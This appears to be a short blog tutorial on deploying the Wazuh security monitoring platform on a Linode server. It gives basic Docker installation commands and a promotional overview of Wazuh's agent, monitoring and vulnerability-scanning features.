
Setting up Wazuh is a straightforward process. I suggest Linode, a reliable cloud provider with data centers in various locations, making it an ideal choice for hosting Wazuh.
- Install Wazuh : You can install Wazuh on a Linode server from a template by creating a Linode instance and following the official Wazuh installation instructions for your chosen Linux distribution.

- Setup a Docker container: Here I am using Ubuntu as the docker. A Docker container is a lightweight, portable, and self-sufficient software package that includes everything needed to run an application, making it easy to deploy and manage software across different environments.
- Install docker and docker compose:
# Update the package list sudo apt update
# Install Docker sudo apt install docker.io
# Install Docker Compose sudo apt install docker-compose
- Adding Agents: To deploy new agents in Wazuh, you need to install the Wazuh agent software on the target system and configure it to communicate with the Wazuh manager.

- Customize Monitoring: Wazuh allows for tailored configurations to meet your specific needs. This includes real-time monitoring, ruleset customization, and active response management

Why you should try Wazuh
Wazuh is not only an effective cybersecurity tool but also a valuable educational resource. It empowers you with practical experience in deploying and managing a security tool, making it an excellent addition to your cybersecurity skill set and resume.
In conclusion, cybersecurity is paramount in our digital age, and Wazuh offers a powerful solution. With features such as real-time monitoring, vulnerability scanning, and centralized management, it's an opportunity to secure your digital assets and gain valuable expertise in cybersecurity.
Why not give Wazuh a try? It's a no-brainer – it safeguards your assets, enhances your skills, and comes at no cost. It might just become your go-to cybersecurity tool in your digital defense strategy!!!!!
References:Wazuh documentation: https://documentation.wazuh.com/current/index.html
Install docker engine on Ubuntu: https://docs.docker.com/engine/install/ubuntu/